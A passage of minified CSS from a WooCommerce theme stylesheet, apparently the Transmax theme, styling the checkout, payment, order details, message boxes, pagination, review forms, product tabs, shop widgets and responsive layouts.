td.product-name,body.woocommerce-checkout .woocommerce-order-details table.shop_table td.product-name{padding-left:39px;padding-right:10px}body.woocommerce-checkout #add_payment_method #payment div.form-row,body.woocommerce-checkout .woocommerce-cart #payment div.form-row,body.woocommerce-checkout .woocommerce-checkout #payment div.form-row{margin-bottom:0}body.woocommerce-checkout #order_comments{padding-top:15px}body.woocommerce-checkout #payment{border-radius:unset;border:unset;padding:30px;margin-top:15px;position:relative;background-color:var(--transmax-body-background);box-shadow:5px 6px 30px 0 rgba(0,0,0,0.1)}body.woocommerce-checkout #payment ul.payment_methods{padding:0;border-bottom:0}body.woocommerce-checkout #payment ul.payment_methods li{padding-top:10px;line-height:30px;padding-left:0}body.woocommerce-checkout #payment ul.payment_methods li:before{display:none !important}body.woocommerce-checkout #payment ul.payment_methods li.woocommerce-notice{margin-bottom:10px;padding:20px;box-shadow:unset;border-radius:unset;background-color:#f5f5f5;color:#3c3c3c;border:0}body.woocommerce-checkout #payment div.form-row{padding:12px 0 0}body.woocommerce-checkout #payment div.form-row .woocommerce-privacy-policy-text{font-size:16px}body.woocommerce-checkout main#main{margin-bottom:50px}body.woocommerce-checkout.woocommerce-page #shipping_method .shipping_method{margin-top:7px}.woocommerce form .woocommerce-billing-fields__field-wrapper{margin-top:-13px}.woocommerce form .form-row label{font-size:14px;font-weight:600;margin-bottom:5px;text-transform:uppercase}.woocommerce form .form-row label span{font-size:16px}.woocommerce form .form-row .required{font-weight:400;text-decoration:none;color:inherit}.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea{margin:0 0 8px}.woocommerce form .form-row input.input-text{height:60px}.woocommerce form .form-row .woocommerce-input-wrapper{margin-top:-5px;margin-bottom:9px;display:block}.woocommerce form #ship-to-different-address{margin-top:20px;margin-bottom:20px}.woocommerce form #ship-to-different-address span{text-transform:uppercase}.woocommerce .woocommerce-customer-details,.woocommerce .woocommerce-order-details,.woocommerce .woocommerce-order-downloads{width:calc(50% - 15px);float:left}.woocommerce .woocommerce-customer-details .col2-set,.woocommerce .woocommerce-order-details .col2-set,.woocommerce .woocommerce-order-downloads .col2-set{width:100%}.woocommerce .woocommerce-customer-details .col2-set .col-1,.woocommerce .woocommerce-customer-details .col2-set .col-2,.woocommerce .woocommerce-order-details .col2-set .col-1,.woocommerce .woocommerce-order-details .col2-set .col-2,.woocommerce .woocommerce-order-downloads .col2-set .col-1,.woocommerce .woocommerce-order-downloads .col2-set .col-2{width:100%}.woocommerce .woocommerce-customer-details .col2-set .col-1+.col-2,.woocommerce .woocommerce-order-details .col2-set .col-1+.col-2,.woocommerce .woocommerce-order-downloads .col2-set .col-1+.col-2{margin-top:30px}.woocommerce .woocommerce-customer-details .woocommerce-column__title,.woocommerce .woocommerce-order-details .woocommerce-column__title,.woocommerce .woocommerce-order-downloads .woocommerce-column__title{margin-bottom:21px}.woocommerce .woocommerce-customer-details{float:right}.woocommerce .woocommerce-customer-details address{border-radius:5px;border:unset;padding:26px 40px 30px;background:#fff;box-shadow:0 8px 30px 0 rgba(0,0,0,0.12)}.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme{display:block;font-weight:400;margin-bottom:10px}.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme span{font-size:14px}.woocommerce .woocommerce-form-login .woocommerce-form-login__submit{width:100%}.woocommerce .woocommerce-form-login .form-row label{font-weight:400}.woocommerce ul.order_details.woocommerce-thankyou-order-details{padding:25px 20px 25px 20px;position:relative;min-height:130px;margin-bottom:40px;border-radius:unset;background-color:#003b49}.woocommerce ul.order_details.woocommerce-thankyou-order-details li{padding-right:unset;margin-right:unset;font-size:14px;font-weight:300}.woocommerce ul.order_details.woocommerce-thankyou-order-details li strong{font-weight:300}.woocommerce ul.order_details.woocommerce-thankyou-order-details li.woocommerce-order-overview__order{position:static;margin-bottom:25px;width:100%;height:auto;display:flex;flex-direction:column;font-size:18px;line-height:24px;font-weight:300;justify-content:center;border-right:unset;border-bottom:1px dashed #d3ced2;padding-bottom:15px}.woocommerce ul.order_details.woocommerce-thankyou-order-details li.woocommerce-order-overview__order strong{font-size:34px;letter-spacing:unset}.woocommerce ul.order_details.woocommerce-thankyou-order-details li:not(.woocommerce-order-overview__order){border:unset;width:100%;letter-spacing:0}.woocommerce ul.order_details.woocommerce-thankyou-order-details li:not(.woocommerce-order-overview__order):not(:last-child){margin-bottom:13px}.woocommerce ul.order_details.woocommerce-thankyou-order-details li:not(.woocommerce-order-overview__order) strong{margin-left:5px}@media all and (min-width:600px){.woocommerce ul.order_details.woocommerce-thankyou-order-details{padding:30px 30px 30px 160px}.woocommerce ul.order_details.woocommerce-thankyou-order-details li.woocommerce-order-overview__order{padding:7px 15px 7px 0;position:absolute;width:100px;left:30px;top:30px;bottom:30px;border-bottom:unset;border-right:1px dashed #d9d9d9;margin-bottom:0}.woocommerce ul.order_details.woocommerce-thankyou-order-details li:not(.woocommerce-order-overview__order) strong{display:inline-block}}.woocommerce-MyAccount-navigation ul{list-style:none;padding:15px 25px;margin:0}.woocommerce-MyAccount-navigation ul li a{font-weight:300}.woocommerce-account .woocommerce-MyAccount-content{width:calc(70% - 30px);padding:20px 0}.woocommerce form span.show-password-input,.woocommerce-page form span.show-password-input{right:20px;top:16px;line-height:0}.woocommerce form.checkout_coupon,.woocommerce form.login,.woocommerce form.register,.woocommerce-page form.checkout_coupon,.woocommerce-page form.login,.woocommerce-page form.register{box-shadow:0 8px 30px 0 rgba(0,0,0,0.12);padding:30px 35px 25px;border:unset}.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme{margin-top:10px}.wgl_module_message_box{position:relative;min-height:65px;padding:0 0 0 86px;border:unset;border-radius:unset;background-color:#f8f8f8;box-shadow:5px 6px 30px 0 rgba(0,0,0,0.1);z-index:1;min-width:min(570px,100%)}.wgl_module_message_box.closable{padding-right:53px}.wgl_module_message_box strong{font-weight:500}.wgl_module_message_box .message_title{font-size:18px;line-height:1.25;margin-bottom:-1px;color:inherit}.wgl_module_message_box .message_text{font-size:14px;line-height:2}.wgl_module_message_box .message_text li{line-height:30px}.wgl_module_message_box .message_text .showcoupon{text-decoration:underline}.wgl_module_message_box .message_icon_wrap{position:absolute;top:0;left:0;z-index:1}.wgl_module_message_box .message_icon{font-size:34px;font-style:normal;line-height:1;display:flex;align-items:center;justify-content:center;box-sizing:border-box;width:65px;height:65px;text-align:center;color:#fff;background-color:#33b5dc}.wgl_module_message_box .message_icon:before{font-family:"flaticon"}.wgl_module_message_box .message_content{padding:18.5px 0 18.5px}.wgl_module_message_box.type_info .message_icon:before{content:"\f139"}.wgl_module_message_box.type_success .message_icon{background-color:#1ec66d}.wgl_module_message_box.type_success .message_icon:before{content:"\f137"}.wgl_module_message_box.type_error .message_icon{background-color:#f42121}.wgl_module_message_box.type_error .message_icon:before{content:"\f138"}.wgl_module_message_box.type_warning .message_icon{background-color:#ff7d44}.wgl_module_message_box.type_warning .message_icon:before{content:"\f13a"}.wgl_module_message_box.woocommerce-message a.button{margin:-11.5px 10px -2px 25px;padding:9px 30px;text-transform:uppercase;width:-moz-fit-content;width:fit-content;align-self:flex-end;order:1}.woocommerce-error{margin:-3px 0 -3px}.woocommerce-error,.woocommerce-info,.woocommerce-message{color:inherit}.woocommerce-error::before,.woocommerce-info::before,.woocommerce-message::before{display:none}p.woocommerce-info,li.woocommerce-info{position:relative;min-height:60px;font-size:16px;line-height:1.45;padding:23px 10px 23px 80px;border:unset;border-radius:unset;z-index:0;border:1px solid rgba(var(--transmax-primary-rgb),0.7)}p.woocommerce-info::before,li.woocommerce-info::before{content:"\f119";font-family:"flaticon";font-size:30px;font-style:normal;line-height:1;display:flex;align-items:center;justify-content:center;box-sizing:border-box;text-align:center;position:absolute;top:14px;left:14px;border-radius:unset;z-index:1}.woocommerce .wgl_module_message_box .message_content{width:100%}.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{color:var(--transmax-button-color-hover)}.woocommerce-notices-wrapper{margin-bottom:20px;position:relative}.woocommerce-notices-wrapper:hover:after{opacity:0;transform:scaleY(0.8)}.woocommerce-notices-wrapper:empty{display:none}.woocommerce .woocommerce-checkout .wgl_module_message_box{margin-bottom:20px}.woocommerce.single-product #main-content>.woocommerce-notices-wrapper{display:none}.woocommerce nav.woocommerce-pagination{margin:48px 0 0 0;padding:0;text-align:center}.woocommerce nav.woocommerce-pagination ul{display:block;margin:0;border:0;font-size:0;white-space:nowrap;list-style:none;clear:both}.woocommerce nav.woocommerce-pagination ul li{float:none;display:inline-block;vertical-align:baseline;border:0;padding:0;overflow:visible}.woocommerce nav.woocommerce-pagination ul li:not(:last-child){margin-right:8px}.woocommerce nav.woocommerce-pagination ul li span.current{position:relative;background:unset;cursor:default}.woocommerce nav.woocommerce-pagination ul li span,.woocommerce nav.woocommerce-pagination ul li a{display:inline-block;position:relative;z-index:1;height:50px;min-width:50px;padding:0 5px;font-size:18px;line-height:48px;font-weight:700;border:1px solid #e5e5e5;border-radius:50%;text-align:center;vertical-align:middle;transition:.4s;color:#202020;background:#fff}.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li span:hover,.woocommerce nav.woocommerce-pagination ul li span:focus,.woocommerce nav.woocommerce-pagination ul li a.current,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li a:focus{color:#fff}.woocommerce nav.woocommerce-pagination ul li span.next i,.woocommerce nav.woocommerce-pagination ul li span.prev i,.woocommerce nav.woocommerce-pagination ul li a.next i,.woocommerce nav.woocommerce-pagination ul li a.prev i{font-style:normal;display:inline-block;vertical-align:middle;transition:all .4s,color 0s;font-size:18px}.woocommerce nav.woocommerce-pagination ul li span.next i.wgl_pagination_prev:before,.woocommerce nav.woocommerce-pagination ul li span.prev i.wgl_pagination_prev:before,.woocommerce nav.woocommerce-pagination ul li a.next i.wgl_pagination_prev:before,.woocommerce nav.woocommerce-pagination ul li a.prev i.wgl_pagination_prev:before{content:"\f113";font-family:"Flaticon";font-weight:600;transform:rotate(180deg) translateY(2px);display:block}.woocommerce nav.woocommerce-pagination ul li span.next i.wgl_pagination_next:before,.woocommerce nav.woocommerce-pagination ul li span.prev i.wgl_pagination_next:before,.woocommerce nav.woocommerce-pagination ul li a.next i.wgl_pagination_next:before,.woocommerce nav.woocommerce-pagination ul li a.prev i.wgl_pagination_next:before{content:"\f113";font-family:"Flaticon";font-weight:600}.woocommerce nav.woocommerce-pagination ul li span.next:after,.woocommerce nav.woocommerce-pagination ul li span.prev:after,.woocommerce nav.woocommerce-pagination ul li a.next:after,.woocommerce nav.woocommerce-pagination ul li a.prev:after{display:none}.woocommerce #comments{padding-top:0;margin-top:0;margin-bottom:0}.woocommerce #comments ~ #review_form_wrapper #review_form{border-radius:10px}.woocommerce #comments ~ #review_form_wrapper #respond{margin-top:46px;margin-bottom:23px}.woocommerce #comments ~ #review_form_wrapper #respond p a{margin-right:9px}.woocommerce #comments ~ #review_form_wrapper #respond form#commentform{display:flex;flex-wrap:wrap;margin-top:-2px}.woocommerce #comments ~ #review_form_wrapper #respond form#commentform>p,.woocommerce #comments ~ #review_form_wrapper #respond form#commentform>span,.woocommerce #comments ~ #review_form_wrapper #respond form#commentform>div{width:100%}.woocommerce #comments ~ #review_form_wrapper #respond form#commentform .comment-notes{order:1}.woocommerce #comments ~ #review_form_wrapper #respond form#commentform .comment-form-author{order:2}.woocommerce #comments ~ #review_form_wrapper #respond form#commentform .comment-form-email{order:3}.woocommerce #comments ~ #review_form_wrapper #respond form#commentform .comment-form-rating{order:4}.woocommerce #comments ~ #review_form_wrapper #respond form#commentform .comment-form-comment{order:5;margin-bottom:0}.woocommerce #comments ~ #review_form_wrapper #respond form#commentform .comment-form-cookies-consent{order:6;margin:0 0 20px}.woocommerce #comments ~ #review_form_wrapper #respond form#commentform .wpml_language_code{order:7}.woocommerce #comments ~ #review_form_wrapper #respond form#commentform .form-submit{order:8;margin-bottom:0}.woocommerce #comments ~ #review_form_wrapper #respond form#commentform label{font-size:14px;font-weight:400;margin:5px 0}.woocommerce #comments ~ #review_form_wrapper #respond form#commentform label[for=wp-comment-cookies-consent]{margin-top:0}.woocommerce #comments ~ #review_form_wrapper #respond form#commentform label:empty{display:none}.woocommerce #comments ~ #review_form_wrapper #respond form#commentform .comment-form-rating label{display:inline-block;margin-top:0;margin-right:15px;margin-bottom:16px;font-weight:300;font-size:14px;letter-spacing:0}.woocommerce #comments ~ #review_form_wrapper #respond form#commentform>p.comment-form-author,.woocommerce #comments ~ #review_form_wrapper #respond form#commentform>p.comment-form-email{width:50%;float:left;margin-bottom:0}.woocommerce #comments ~ #review_form_wrapper #respond form#commentform>p.comment-form-author input,.woocommerce #comments ~ #review_form_wrapper #respond form#commentform>p.comment-form-email input{position:relative;width:100%}.woocommerce #comments ~ #review_form_wrapper #respond form#commentform>p.comment-notes{font-size:14px}.woocommerce #comments ~ #review_form_wrapper #respond form#commentform>p textarea{position:relative;margin-bottom:28px}.woocommerce #comments ~ #review_form_wrapper #respond form#commentform .comment-form-rating{margin-bottom:12px;padding-left:10px;padding-right:10px}.woocommerce #comments ~ #review_form_wrapper #respond form#commentform .comment-form-rating .stars{display:inline-block;height:1em;line-height:1.2em;font-size:14px}.woocommerce #comments ~ #review_form_wrapper #respond form#commentform .comment-form-rating .stars>span{display:flex;height:inherit}.woocommerce #comments ~ #review_form_wrapper #respond form#commentform .comment-form-rating .stars a{margin-right:0 !important;padding-right:1.2em;vertical-align:baseline}.woocommerce #comments ~ #review_form_wrapper #respond form#commentform .comment-form-rating .stars a:hover ~ a::before{opacity:.5 !important}.woocommerce #comments ~ #review_form_wrapper #respond form#commentform .comment-form-rating .stars a::before{transition:all .45s;color:var(--transmax-primary-color)}.woocommerce #comments ~ #review_form_wrapper #respond form#commentform .comment-form-rating .stars:hover a::before{opacity:1 !important;color:var(--transmax-primary-color)}.woocommerce #comments ~ #review_form_wrapper #respond form#commentform .comment-form-rating .stars.selected a.active::before{opacity:1}.woocommerce #comments ~ #review_form_wrapper #respond form#commentform .comment-form-rating .stars.selected a.active ~ a::before{opacity:.5}.woocommerce #comments ~ #review_form_wrapper #respond form#commentform .comment-form-rating .stars.selected a:not(.active)::before{opacity:1}.woocommerce #comments ~ #review_form_wrapper #respond form#commentform .comment-form-rating select{display:none}.woocommerce.single div.product .woocommerce-tabs{text-align:left}.woocommerce.single div.product .woocommerce-tabs ul.tabs{display:inline-block;position:relative;margin:17px 0 0;border-radius:0;padding:0;font-size:0;overflow:visible;text-align:left;width:100%}.woocommerce.single div.product .woocommerce-tabs ul.tabs:before{display:none}.woocommerce.single div.product .woocommerce-tabs ul.tabs li{display:inline-block;position:relative;z-index:2;border:0;margin:0 5px;border-radius:inherit;padding:0;text-align:center;cursor:pointer;background:transparent;transition:.3s ease-in-out}.woocommerce.single div.product .woocommerce-tabs ul.tabs li:first-child{margin-left:0}.woocommerce.single div.product .woocommerce-tabs ul.tabs li:last-child{margin-right:0}.woocommerce.single div.product .woocommerce-tabs ul.tabs li a{display:block;position:relative;padding:12px 41px 14px 41px;margin:0;font-size:14px;line-height:30px;font-weight:700;letter-spacing:0;text-decoration:none;box-shadow:none;z-index:1;border-style:solid;border-width:3px 0 0 0;border-color:rgba(var(--transmax-primary-rgb),1);text-transform:uppercase;color:var(--transmax-header-font-color)}.woocommerce.single div.product .woocommerce-tabs ul.tabs li a:after{display:block;content:"";position:absolute;left:0;right:0;top:0;margin-left:auto;margin-right:auto;z-index:-1;width:100%;height:0;border-radius:0;transition:all .4s ease-in-out}.woocommerce.single div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce.single div.product .woocommerce-tabs ul.tabs li:hover a{color:#fff}.woocommerce.single div.product .woocommerce-tabs ul.tabs li.active a:after,.woocommerce.single div.product .woocommerce-tabs ul.tabs li:hover a:after{height:100%;background-color:rgba(var(--transmax-primary-rgb),1)}.woocommerce.single div.product .woocommerce-tabs ul.tabs li:before,.woocommerce.single div.product .woocommerce-tabs ul.tabs li:after{display:none}.woocommerce.single div.product .woocommerce-tabs .panel{margin-bottom:48px;padding:28px 0 16px 0;text-align:left}.woocommerce.single div.product .woocommerce-tabs .panel #comments{margin-top:-22px}.woocommerce.single div.product .woocommerce-tabs .panel #comments .stand_comment{min-height:149px}.woocommerce.single div.product .woocommerce-tabs .panel .woocommerce-noreviews{padding-top:22px}.woocommerce.single div.product .woocommerce-tabs .panel.woocommerce-Tabs-panel--additional_information>h2,.woocommerce.single div.product .woocommerce-tabs .panel.woocommerce-Tabs-panel--reviews #comments>h2{display:none}.woocommerce.single div.product .woocommerce-tabs .panel.woocommerce-Tabs-panel--description{padding-left:0;padding-right:0;text-align:left;margin-bottom:50px}.woocommerce.single div.product .woocommerce-tabs .panel.woocommerce-Tabs-panel--additional_information{padding-top:22px;margin-bottom:27px}.woocommerce.single div.product .woocommerce-tabs .panel table.shop_attributes{border:0}.woocommerce.single div.product .woocommerce-tabs .panel table.shop_attributes tr{border:0;float:left;width:50%;display:flex;align-items:center}.woocommerce.single div.product .woocommerce-tabs .panel table.shop_attributes tr:only-child{width:100%}.woocommerce.single div.product .woocommerce-tabs .panel table.shop_attributes tr:nth-child(2n) th{padding-left:60px}.woocommerce.single div.product .woocommerce-tabs .panel table.shop_attributes th{display:flex;flex:1 1 auto;align-items:baseline;width:auto;border:0;padding:10px 0 10px 40px;font-size:16px;font-weight:700;background:transparent}.woocommerce.single div.product .woocommerce-tabs .panel table.shop_attributes th:after{content:"";flex:1 1 auto;border-top:1px solid #e1e1e1;margin-left:30px}.woocommerce.single div.product .woocommerce-tabs .panel table.shop_attributes td{font-style:normal;border:0;padding-left:30px;padding-right:40px;background:transparent}.woocommerce #reviews #comments ol.commentlist li:not(:last-child){margin-bottom:0}.woocommerce .widget_price_filter .title-wrapper{margin-bottom:28px}.woocommerce .widget_price_filter .title-wrapper ~ form{margin-bottom:6px}.woocommerce .widget_price_filter .price_slider_wrapper{position:relative;z-index:1;margin-bottom:-7px}.woocommerce .widget_price_filter .ui-slider .ui-slider-range{border-radius:unset;height:3px;margin-top:-1.5px}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{top:50%;width:9px;height:9px;margin-left:-4.5px;margin-top:-4.5px;border-radius:50%}.woocommerce .widget_price_filter .ui-slider-horizontal{height:1px;margin-bottom:24px;margin-left:0;margin-right:0}.woocommerce .widget_price_filter .price_slider_wrapper .price_slider.ui-widget-content{border:0;border-radius:unset;background:rgba(0,0,0,0.15)}.woocommerce .widget_price_filter .price_slider_wrapper .price_slider_amount{display:flex;justify-content:space-between;flex-wrap:wrap;margin-bottom:0;line-height:20px;text-align:left}.woocommerce .widget_price_filter .price_slider_wrapper .price_slider_amount .price_label{font-size:16px;font-weight:500;color:var(--transmax-header-font-color);line-height:1.5;order:-1;margin-top:3px}.woocommerce .widget_price_filter .price_slider_wrapper .price_slider_amount .button{display:inline-block;left:auto;padding:2px 4px 1px;font-size:13px;font-weight:700;line-height:1.1em;background:unset;cursor:pointer;border:unset;box-shadow:unset;text-transform:uppercase;letter-spacing:unset;color:#fff;background-color:var(--transmax-secondary-color);min-height:28px;min-width:60px}.woocommerce .widget_price_filter .price_slider_wrapper .price_slider_amount .clear{display:none}.woocommerce .widget_product_categories>select{margin-bottom:1px}.woocommerce .widget_product .product_list_widget{margin-bottom:-3px}.woocommerce .widget_product_search .woocommerce-product-search{display:flex;position:relative;z-index:1;justify-content:center;align-items:center;margin-bottom:0;box-sizing:border-box;transition:box-shadow .4s}.woocommerce .widget_product_search .woocommerce-product-search [type=submit]{position:absolute;top:0;right:0;width:50px;height:50px;margin:0;padding:0;font-size:0;opacity:0;cursor:pointer}.woocommerce .widget_product_search .woocommerce-product-search [type=submit]:before{content:"\f100";position:absolute;font-family:flaticon}.woocommerce .widget_layered_nav .woocommerce-widget-layered-nav-list__item a{display:block;position:relative;padding-left:17px;letter-spacing:0;padding-left:17px}.woocommerce .widget_layered_nav .woocommerce-widget-layered-nav-list__item a:before{content:"";position:absolute;z-index:1;display:block;top:10px;left:2px;width:4px;height:4px;background:currentColor;background-color:#a8a7a7;transition:background-color .3s}.woocommerce .widget_layered_nav .woocommerce-widget-layered-nav-list__item a:hover:before{background-color:currentColor}.woocommerce .widget_layered_nav .woocommerce-widget-layered-nav-dropdown__submit{display:block;margin-top:28px;margin-left:auto;height:1em;left:auto;padding:0;font-size:20px;font-weight:400;line-height:1.1em;background:unset;text-decoration:underline;text-underline-offset:4px;text-transform:unset;letter-spacing:unset}.product_list_widget .product-title{font-size:16px;font-weight:600;line-height:1.5;transition:color .3s}.product_list_widget li .star-rating{margin:4px 0 2px;font-size:11px}.product_list_widget ins{text-decoration:none}.product_list_widget .woocommerce-Price-amount{font-size:14px;font-weight:700;transition:.3s;color:var(--transmax-primary-color);display:inline-block}.product_list_widget .reviewer{display:block;position:relative;font-size:12px;line-height:24px;margin-top:4px;font-style:normal;font-weight:700;color:#878b8e}.product_list_widget .price{margin-top:3px;margin-bottom:-7px;color:var(--transmax-primary-color)}.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a,.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item span{padding-top:0;padding-bottom:0}.widget_shopping_cart .blockUI.blockOverlay{background-color:transparent !important}@media(min-width:1024px) and (max-width:1199px){.sidebar_left .columns-3>.wgl-products,.sidebar_right .columns-3>.wgl-products{--products-width:50%}}@media(max-width:1200px){.woocommerce-mini-cart__buttons.buttons{display:block}.woocommerce.widget_shopping_cart .buttons a,.woocommerce .widget_shopping_cart .buttons a{width:100%}.woocommerce .cart-collaterals .cross-sells,.woocommerce-page .cart-collaterals .cross-sells{width:270px}.woocommerce .cart-collaterals .cross-sells div.wgl-products,.woocommerce-page .cart-collaterals .cross-sells div.wgl-products{--products-width:100%}.woocommerce .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cart_totals{width:calc(100% - 270px - 30px)}}@media(max-width:1023px){.woocommerce-mini-cart__buttons.buttons{display:flex}.woocommerce .widget_shopping_cart .buttons a,.woocommerce.widget_shopping_cart .buttons a{margin-right:10px;margin-bottom:0;width:auto}}@media(max-width:992px){.woocommerce .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cart_totals{padding:30px}.woocommerce table.shop_table td.actions .coupon .input-text{width:270px}}@media(min-width:768px) and (max-width:991px){.sidebar_left .columns-3>.wgl-products,.sidebar_right .columns-3>.wgl-products{--products-width:50%}}@media(max-width:991px){.columns-4 .wgl-products{--products-width:50%}body.woocommerce-checkout .woocommerce-order .woocommerce-customer-details,body.woocommerce-checkout .woocommerce-order .woocommerce-order-details{width:100%}body.woocommerce-checkout form.woocommerce-checkout>div,body.woocommerce-checkout form.woocommerce-checkout>.col2-set,body.woocommerce-checkout form.woocommerce-checkout>#order_review_heading,body.woocommerce-checkout form.woocommerce-checkout>#order_review{width:100%}}@media(max-width:768px){.wgl-products-wrapper .wgl-products{--products-width:50%}.woocommerce-cart-form__contents td.actions .coupon .button.alt,.woocommerce-cart-form__contents td.actions .coupon .input-text+.button{float:none !important}.woocommerce .cart-collaterals,.woocommerce-page .cart-collaterals{width:calc(100% - 20px);margin:0 10px}.woocommerce .cart-collaterals .cross-sells,.woocommerce-page .cart-collaterals .cross-sells{width:100%;max-width:400px;display:block;margin-top:30px;margin-left:auto;margin-right:auto;text-align:center}.woocommerce .cart-collaterals .cross-sells .wgl-products,.woocommerce-page .cart-collaterals .cross-sells .wgl-products{--products-width:100%}.woocommerce .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cart_totals{width:100%;padding:30px}.woocommerce div.product div.summary,.woocommerce #content div.product div.summary,.woocommerce-page div.product div.summary,.woocommerce-page #content div.product div.summary{width:100%;clear:both}.woocommerce div.product div.images,.woocommerce #content div.product div.images,.woocommerce-page div.product div.images,.woocommerce-page #content div.product div.images{width:100%}.woocommerce table.cart td.actions .button,.woocommerce table.cart td.actions .coupon .button,.woocommerce #content table.cart td.actions .button,.woocommerce #content table.cart td.actions .coupon .button,.woocommerce-page table.cart td.actions .button,.woocommerce-page table.cart td.actions .coupon .button,.woocommerce-page #content table.cart td.actions .button,.woocommerce-page #content table.cart td.actions .coupon .button{display:block;width:auto}.woocommerce table.shop_table_responsive tr td::before,.woocommerce-page table.shop_table_responsive tr td::before{font-size:18px;font-weight:300;letter-spacing:0}.woocommerce table.shop_table_responsive tr.order-total td::before,.woocommerce-page table.shop_table_responsive tr.order-total td::before{font-weight:300;letter-spacing:0}.wgl_module_message_box{min-width:unset}.woocommerce table.shop_table_responsive.cart tr,.woocommerce-page table.shop_table_responsive.cart tr{margin-bottom:0;padding:10px;position:relative}.woocommerce table.shop_table_responsive.cart tr:last-child,.woocommerce-page table.shop_table_responsive.cart tr:last-child{padding-top:0}.woocommerce table.shop_table_responsive.cart tr td,.woocommerce-page table.shop_table_responsive.cart tr td{padding:10px 0;display:flex;align-items:baseline;justify-content:space-between;background-color:transparent !important;border:unset}.woocommerce table.shop_table_responsive.cart tr td.product-quantity,.woocommerce-page table.shop_table_responsive.cart tr td.product-quantity{padding:10px 0}.woocommerce table.shop_table_responsive.cart tr td.product-remove a,.woocommerce-page table.shop_table_responsive.cart tr td.product-remove a{position:absolute;right:40px;top:20px}.woocommerce table.shop_table_responsive.cart tr td.product-thumbnail,.woocommerce-page table.shop_table_responsive.cart tr td.product-thumbnail{width:100%;padding-top:20px}.woocommerce table.shop_table_responsive.cart tr td.product-thumbnail:before,.woocommerce-page table.shop_table_responsive.cart tr td.product-thumbnail:before{display:none}.woocommerce table.shop_table_responsive.cart tr td.actions,.woocommerce-page table.shop_table_responsive.cart tr td.actions{padding-top:10px;display:block}.woocommerce table.shop_table_responsive.cart tr td.actions .coupon,.woocommerce-page table.shop_table_responsive.cart tr td.actions .coupon{padding:0}.woocommerce table.shop_table_responsive.cart tr td.actions .coupon .input-text,.woocommerce-page table.shop_table_responsive.cart tr td.actions .coupon .input-text{margin-bottom:10px}.woocommerce table.shop_table_responsive.cart tr td.actions button,.woocommerce-page table.shop_table_responsive.cart tr td.actions button{width:100% !important;margin-top:10px !important}.woocommerce table.shop_table_responsive.cart tr td.actions input,.woocommerce-page table.shop_table_responsive.cart tr td.actions input{margin-bottom:10px;width:100% !important}.woocommerce #payment #place_order,.woocommerce-page #payment #place_order{margin-bottom:0}.woocommerce form.checkout_coupon .form-row.form-row-last,.woocommerce-page form.checkout_coupon .form-row.form-row-last{padding-left:0}.woocommerce form.checkout_coupon .form-row.form-row-last button,.woocommerce-page form.checkout_coupon .form-row.form-row-last button{width:100%}.woocommerce table.shop_table td.product-name,.woocommerce table.shop_table thead th.product-name,.woocommerce table.shop_table tfoot tr th{padding-left:20px}body.woocommerce-checkout #order_review table.shop_table td.product-name,body.woocommerce-checkout .woocommerce-order-details table.shop_table td.product-name{padding-left:20px}.woocommerce .col2-set{float:left;width:100%;margin-right:0}.woocommerce #order_review_heading,.woocommerce #order_review{width:100%}.woocommerce #payment #place_order,.woocommerce-page #payment #place_order{width:auto;margin-bottom:0}#add_payment_method .cart-collaterals .shipping-calculator-form,.woocommerce-cart .cart-collaterals .shipping-calculator-form,.woocommerce-checkout .cart-collaterals .shipping-calculator-form{margin-left:0}}@media(max-width:599px){.woocommerce .cart-collaterals .cross-sells .wgl-products,.woocommerce-page .cart-collaterals .cross-sells .wgl-products{--products-width:100%}.woocommerce form.checkout_coupon .form-row{width:100%}.wgl-products-wrapper .wgl-products{--products-width:100%}.wgl-woocommerce-sorting{display:block}.wgl-woocommerce-sorting p.woocommerce-result-count{width:100%;margin:0 0 20px 0;text-align:right}.wgl-woocommerce-sorting form.woocommerce-ordering{width:100%;margin:0 0 30px 0}.woocommerce table.shop_attributes th{width:auto}.woocommerce-cart-form__contents #coupon_code{margin-bottom:9px}.woocommerce-cart-form__contents #coupon_code,.woocommerce-cart-form__contents #coupon_code+.button{width:100%}body.woocommerce-checkout .form-row-first,body.woocommerce-checkout .form-row-last{width:100%}.wgl_module_message_box .message_content{padding:4.5px 0}.wgl_module_message_box .message_text{display:flex;flex-direction:column}.wgl_module_message_box .message_text a.button{margin:15px 7px -3px 0}.wgl_module_message_box .wgl-woo-button{margin-top:18px;margin-bottom:-15px;align-self:flex-end;order:1}}@media(max-width:426px){.woocommerce .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cart_totals{padding:30px 30px 40px 30px}.woocommerce table.cart td.actions .coupon .input-text,.woocommerce #content table.cart td.actions .coupon .input-text,.woocommerce-page table.cart td.actions .coupon .input-text,.woocommerce-page #content table.cart td.actions .coupon .input-text{width:180px}.woocommerce table.cart td.actions .coupon .input-text+.button,.woocommerce #content table.cart td.actions .coupon .input-text+.button,.woocommerce-page table.cart td.actions .coupon .input-text+.button,.woocommerce-page #content table.cart td.actions .coupon .input-text+.button{margin-left:0}}.woocommerce #review_form #respond form#commentform label,body .select2-container,.product_list_widget .reviewer{font-family:var(--transmax-content-font-family)}.woocommerce-error,.woocommerce-info,.woocommerce-message{color:var(--transmax-content-color)}.woocommerce .woocommerce-result-count,.woocommerce-page .woocommerce-result-count,.wgl-theme-header .woo_mini-count span,.woocommerce .wgl-products .product a.add_to_cart_button,.woocommerce .wgl-products .product a.button,.woocommerce .wgl-products .product a.wc-forward,.woocommerce .cart input.button,.woocommerce table.shop_table_responsive tr td::before,.woocommerce-page table.shop_table_responsive tr td::before,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce .wgl-products .price,.woocommerce-Price-amount,.woocommerce table.shop_table,.woocommerce table.shop_table label,.woocommerce form .form-row label,.woocommerce span.onsale,.woocommerce .summary .product_meta>span span.title,.woocommerce 